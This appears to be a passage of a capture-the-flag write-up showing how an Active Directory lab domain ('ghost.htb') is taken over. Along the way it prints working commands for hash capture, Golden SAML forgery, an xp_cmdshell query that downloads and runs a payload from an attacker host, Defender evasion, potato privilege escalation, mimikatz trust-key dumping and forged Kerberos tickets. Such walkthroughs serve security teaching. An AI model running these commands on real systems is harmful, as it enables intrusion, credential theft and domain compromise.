I setup responder to listen for any incoming connections:
sudo responder -I tun0 -wd
Then I waited, and after a while I was able to capture the hash for justin.bradley!

I then copied the captured hash into a file and used JohnTheRipper to crack the hash.

justin.bradley -> ADFS_GMSA$
I took another look at BloodHound and marked justin.bradley as owned. I checked out what groups he is a part of and saw that he is a part of the Remote Management Users group which allows me to use evil-winrm to connect to the target machine and run PowerShell commands. Checking to see if he had any outbound object control permissions, I saw that the ReadGMSAPassword permission was set on the ADFS_GMSA$ account. It is possible to get the password of the account by dropping a tool onto the compromised machine, but it is much easier to just use bloodyAD from the attacker machine.
I used impacket’s getTGT to generate a ticket for justin.bradley using his password:
impacket-getTGT ghost.htb/'justin.bradley':'Qwertyuiop1234$$'
Then i used bloodyAD to get the password hash of ADFS_GMSA$:
$ bloodyAD --host dc01.ghost.htb -d "GHOST.HTB" --dc-ip <TARGET_IP> -k get object 'ADFS_GMSA$' --attr msDS-ManagedPassword

Output:
distinguishedName: CN=adfs_gmsa,CN=Managed Service Accounts,DC=ghost,DC=htb
msDS-ManagedPassword.NTLM: aad3b435b51404eeaad3b435b51404ee:3d76bf27456f0e647a849e8afb99207a	<- NTLM HASH
msDS-ManagedPassword.B64ENCODED: R4LZiwLWPXAzE63xMa8e4ephVMmIhX/S0bEO9Cp0GV1Gok/TprBZj2VJLTJw7WC2ujfQRmU3MZOygA3OU1aoOd4hKWwXTEPYoIao/u0nj8sx7cA9zauKO/ymwBH0TSsEHnFeuWMYexR1F0GXNVdQFxqWzqzb+F+mru+h5TZyUenFSawD3SXE/6dIiYQYZI3114Bf/mRvOTt4Xn6mGfxtExs3RUU14/kqLlbbNK296lR+MFTnt2w3Cf04ZmU2OFxMargoGBcSdqo4ZsUJop8DrrDBY9P+TaKC+zbRVkF+fJXUgUJIUv5MaoIY1vsPApY8z7T4VhlJKBIUI+ERW4HZZA==
The account ADFS_GMSA$ is also a part of the Remote Management Users group allowing me to use evil-winrm to be able to run PowerShell commands on the target as that account using the NTLM hash to authenticate.
At this point I was a bit confused with where to go next, I did some research into what ADFS was and discovered that it is Active Directory Federation Services which is used to setup single sign-on access to systems and applications. Now I had this information, I just had to find out what I could do with it and what I could exploit?
I took a look at the core.ghost.htb website hosted on port 8443. It was a blank page with only a title saying “Ghost Core” and a button prompting the user to login with “AD Federation”.

Clicking the button redirected me to federation.ghost.htb which I had not discovered yet.
Add federation.ghost.htb to the /etc/hosts file.
After adding it to my /etc/hosts file, I clicked on the button and was met with a login page for “Ghost Federation”.

I only have credentials for one user, justin.bradley, so I entered those credentials and I was successfully logged in, however…

The only user allowed to actually use the page hidden behind the login portal is the Administrator user.
Well, atleast now I knew what I needed to attempt to gain access to by exploiting some ADFS feature. So, after some more research, I discovered that I can use a tool called ADFSDump.exe to dump ADFS data, which I can then use to forge a “GoldenSAML” to impersonate the Administrator user and successfully login to the federation subdomain.
I found a precompiled binary of ADFSDump in this collection of pre-compiled binaries.
After using evil-winrm to open an interactive shell as ADFS_GMSA$:
evil-winrm -i ghost.htb -u 'ADFS_GMSA$' -H '3d76bf27456f0e647a849e8afb99207a'
I uploaded the ADFSDump.exe tool and ran it.

After fetching all of the data, I had to convert the Encrypted Token Signing Key and the Private Key into .bin files for use with a tool named ADFSpoof.
echo "<ENCRYPTED_TOKEN_SIGNING_KEY>" | base64 -d > EncryptedPfx.bin
echo "<PRIVATE_KEY>" | tr -d "-" | xxd -r -p > private_key.bin
Finally, I could use ADFSpoof to forge a “GoldenSAML” to impersonate the Administrator user.

python3 ADFSpoof.py -b EncryptedPfx.bin private_key.bin -s core.ghost.htb saml2 --endpoint https://core.ghost.htb:8443/adfs/saml/postResponse --nameidformat urn:oasis:names:tc:SAML:2.0:nameid-format:transient --nameid 'GHOST\administrator' --rpidentifier https://core.ghost.htb:8443 --assertions '<Attribute Name="http://schemas.xmlsoap.org/ws/2005/05/identity/claims/upn"><AttributeValue>GHOST\administrator</AttributeValue></Attribute><Attribute Name="http://schemas.xmlsoap.org/claims/CommonName"><AttributeValue>Administrator</AttributeValue></Attribute>'

After generating the forged “GoldenSAML” I went back to the federation login page, logged in as justin.bradley and intercepted the requests using BurpSuite forwarding each request until I spotted the request containing the SAML for justin.bradley, I then replaced the SAML with the forged one and forwarded the request.
Checking back on the federation website after forwarding the request to see if the attack worked, I was met with a form to run SQL queries on an MSSQL database.

Privilege Escalation
Thankfully, Microsoft MSSQL servers have a nifty feature called “xp_cmdshell” which is a procedure that can be called in an SQL query to run given system commands. If the target has good security practices, this feature should be disabled and can only be re-enabled using an administrative SQL service account.
In this case, xp_cmdshell was disabled, but I was able to craft a specific one-line query to impersonate the sa user and re-enable it to be able to run system commands.
The first step was to intercept the request when submitting a query and send it to the BurpSuite Repeater tab so I can analyse the response I get from the server in greater detail, including any error codes and the HTTP status code.
Running the simple query SELECT user_name(); returned that I was running queries as the user “web_client”.

The query I crafted to get Remote Code Execution looked like this:
EXEC('EXECUTE AS LOGIN = ''sa''; EXEC sp_configure ''show advanced options'', 1; RECONFIGURE; EXEC sp_configure ''xp_cmdshell'', 1; RECONFIGURE; EXEC xp_cmdshell ''whoami''; REVERT;') AT [PRIMARY];
Running this query, I saw that the xp_cmdshell was successfully re-enabled and I was running commands as nt service\mssqlserver. I attempted to get a reverse shell, but Defender’s Real-Time Protection was flagging my shells every time. I had to find a way to bypass it to get a shell.

I ended up using a tool named “PowerJoker” which is a tool written in Python specifically made for generating PowerShell reverse shells that are obfuscated to bypass Real-Time Protection. It also has a built in session handler which catches the callback for you and allows you to interact with the target through that without the need for you to spin up your own listener.
Another tool that can be used to obfuscate PowerShell reverse shells is Chimera, it works just as well as PowerJoker.
Getting a Reverse Shell
I generated a reverse shell using PowerJoker:
python3 PowerJoker.py -l <ATTACKER_IP> -p <LISTENER_IP>
I then changed my SQL query to read the contents of the PowerShell reverse shell, from a simple Python HTTP server, into memory and then execute it.
EXEC('EXECUTE AS LOGIN = ''sa''; EXEC sp_configure ''show advanced options'', 1; RECONFIGURE; EXEC sp_configure ''xp_cmdshell'', 1; RECONFIGURE; EXEC xp_cmdshell "powershell -c IEX (IWR ''http://<ATTACKER_IP>/Payload.ps1'' -UseBasicP)"; REVERT;') AT [PRIMARY];
After submitting the query, I checked the PowerJoker listener and I had a callback!

Running the PowerShell command Get-ADComputer -Filter * to list the Domain connected machines, I saw that I had a shell on core.ghost.htb not DC01.ghost.htb so I had to find some way of pivoting to be able to access the DC.
Exploiting Trusts
Looking back at BloodHound, I saw that CORP.GHOST.HTB is “trusted” by GHOST.HTB. After some research, I found that trusts can be exploited using an attack called “SID-History Injection” but to perform this attack I needed to use mimikatz to extract specific information. With Real-Time Protection running, I am unable to use mimikatz as it constantly gets flagged. The only way to disable Real-Time Protection is if I manage to privilege escalate to NT AUTHORITY\SYSTEM.
Running the command whoami /priv to see what privileges I had, if any, I was blessed with the sight of SeImpersonatePrivilege! There are multiple exploits that can be used for escalating privileges by abusing the SeImpersonatePrivilege, such as JuicyPotato. However, trying to use these exploits contantly got them flagged as malicious and killed the process or immediately deleted the file as soon as I uploaded it.
However, I found an exploit called “EfsPotato” which can be compiled on the target system. Binaries that are compiled on the target are often not flagged by AV software as it looks at it as “Hey, it was compiled here so surely it’s supposed to be here, I’ll just leave it to do its thing!”.
So, I downloaded the EfsPotato.cs file to my machine, hosted a simple Python HTTP server, and used curl to download it onto the target in the directory C:\Users\Public\Downloads.
After downloading the .cs file, I compiled it on the target using the command given in the GitHub repository:
C:\Windows\Microsoft.Net\Framework\v4.0.30319\csc.exe C:\Users\Public\Downloads\EfsPotato.cs -nowarn:1691,618


Now I was able to use the exploit to run commands as the elevated user NT AUTHORITY\SYSTEM so I used the previously generated PowerJoker encoded command to spawn another reverse shell session, but this time using the EfsPotato exploit.
./EfsPotato.exe 'powershell -c <COMMAND>'
At this point, I wanted to use a meterpreter shell because the PowerJoker shell was a bit slow and didn’t offer the options that a meterpreter shell does. But to allow that to happen, I first had to disable Real-Time Protection.
Disable Real-Time Protection:
Set-MpPreference -DisableRealtimeMonitoring $true

Check it is disabled:
Get-MpPreference | Select-Object DisableRealtimeMonitoring


Once I had disabled defender, I generated a meterpreter reverse shell, transferred it to the target machine, and then ran it after starting a listener in msfconsole.
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<ATTACKER_IP> LPORT=<LISTENER_PORT> -f exe -o shell.exe
I now had to upload mimikatz to the target machine. After uploading mimikatz, I dropped into a shell (Terrible OPSEC, I know) to interact with it a bit easier.

To exploit the trust, I needed 3 pieces of information:
- Trust key from CORP.GHOST.HTB -> GHOST.HTB
- SID of ENTERPRISE ADMINS
- SID of CORP.GHOST.HTB
The SIDs can be easily found in BloodHound:
- SID of ENTERPRISE ADMINS (on GHOST.HTB) = S-1-5-21-4084500788-938703357-3654145966-519
- SID of CORP.GHOST.HTB = S-1-5-21-2034262909-2733679486-179904498-502
The added “-502” on the end of the CORP.HOST.HTB SID is there to signify the Domain Admins group.
To get the trust key from CORP.GHOST.HTB to GHOST.HTB, I had to use mimikatz.
powershell.exe -c ".\mimikatz.exe 'lsadump::trust /patch' exit"

The “trust key” needed is the “rc4_hmac_nt” value:
rc4_hmac_nt e6c4f4e99d8426b64e28982e6d5f7861
Now I had all 3 pieces of information I needed, I can use mimikatz again to generate a forged “trust ticket”:
powershell -c ".\mimikatz.exe 'Kerberos::golden /user:Administrator /domain:CORP.GHOST.HTB /sid:S-1-5-21-2034262909-2733679486-179904498-502 /sids:S-1-5-21-4084500788-938703357-3654145966-519 /rc4:e6c4f4e99d8426b64e28982e6d5f7861 /service:krbtgt /target:GHOST.HTB /ticket:forged.kirbi' exit"
The final stage of the exploitation, is to use rubeus to use the forged ticket and make a request to the Domain Controller in hopes that it will accept the ticket and allow us to access the file system of the DC.
I uploaded a pre-compiled binary of rubeus to the target and ran this command:
powershell -c ".\Rubeus.exe asktgs /dc:dc01.ghost.htb /service:cifs/dc01.ghost.htb /ticket:forged.kirbi /nowrap /ptt"
